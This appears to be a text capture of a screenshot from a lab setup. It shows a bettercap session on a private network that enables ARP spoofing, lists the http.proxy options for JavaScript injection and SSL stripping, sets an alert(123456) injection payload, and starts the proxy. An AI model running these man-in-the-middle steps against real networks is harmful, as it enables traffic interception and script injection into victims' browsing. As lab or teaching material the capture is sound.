 计算机
录屏
终端
QQ
微信
Google
Chrome
网易云音乐
bett
192.168.1.0/24 > 192.168.1.103 » arp.spoof on
[13:28:44] [sys.log] [inf] arp.spoof starting net.recon as a requirement for arp.spoof
192.168.1.0/24 > 192.168.1.103 » [13:28:44] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.1.0/24 > 192.168.1.103 » [13:28:44] [endpoint.new] endpoint 192.168.1.100 detected as 7c:2a:31:b6:53:96 (Intel Corporate).
192.168.1.0/24 > 192.168.1.103 » [13:28:45] [endpoint.new] endpoint 192.168.1.104 detected as 00:0c:29:cd:bc:b4 (VMware, Inc.).
192.168.1.0/24 > 192.168.1.103 » help http.proxy
http.proxy (not running): A full featured HTTP proxy that can be used to inject malicious contents into webpages, all HTTP traffic will be redirected to it.
http.proxy on : Start HTTP proxy.
http.proxy off : Stop HTTP proxy.
Parameters
http.port : HTTP port to redirect when the proxy is activated. (default=80)
http.proxy.address : Address to bind the HTTP proxy to. (default=<interface address>)
http.proxy.blacklist : Comma separated list of hostnames to skip while proxying (wildcard expressions can be used). (default=)
http.proxy.injectjs : URL, path or javascript code to inject into every HTML page. (default=)
http.proxy.port : Port to bind the HTTP proxy to. (default=8080)
http.proxy.script : Path of a proxy JS script. (default=)
http.proxy.sslstrip : Enable or disable SSL stripping. (default=false)
http.proxy.whitelist : Comma separated list of hostnames to proxy if the blacklist is used (wildcard expressions can be used). (default=)
192.168.1.0/24 > 192.168.1.103 » set http.proxy.injectjs alert(123456)
192.168.1.0/24 > 192.168.1.103 » http.proxy on
192.168.1.0/24 > 192.168.1.103 » [13:30:44] [sys.log] [inf] http.proxy started on 192.168.1.103:8080 (sslstrip disabled)
192.168.1.0/24 > 192.168.1.103 »